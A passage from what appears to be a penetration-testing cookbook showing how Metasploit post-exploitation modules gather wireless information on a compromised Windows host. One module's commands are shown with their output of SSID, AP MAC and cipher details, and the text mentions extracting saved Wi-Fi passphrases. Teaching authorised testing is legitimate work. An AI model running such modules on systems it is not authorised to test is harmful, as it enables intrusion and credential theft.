 Although it doesn't have modules that directly exploit wireless vulnerabilities, Metasploit is
one of the best tools to use when performing wireless penetration testing. Take for example
the post-exploitation wireless modules, which can be used, among other things, to extract
saved wireless LAN profiles and get the passphrases.
How to do it...
1. We will start by using the Windows Gather Wireless Current Connection Info
post-exploitation module to gather information about the current connection on
each wireless LAN interface, on the target machine:
msf > use post/windows/wlan/wlan_current_connection
msf post(windows/wlan/wlan_current_connection) > set SESSION 1
SESSION => 1
msf post(windows/wlan/wlan_current_connection) > run
[+] GUID: {06c152b8-8028-49de-b639-69b82ad7f231}
Description: Atheros AR9271 Wireless Network Adapter
State: The interface is connected to a network.
Mode: A profile is used to make the connection.
Profile: TP-LINK_F8D01B
SSID: TP-LINK_F8D01B
AP MAC: f4:ec:38:f8:d0:1b
BSS Type: Infrastructure
Physical Type: 802.11n PHY type
Signal Strength: 72
RX Rate: 150000
TX Rate: 150000
Security Enabled: Yes
oneX Enabled: No
Authentication Algorithm: RSNA with PSK
Cipher Algorithm: CCMP
[*] WlanAPI Handle Closed Successfully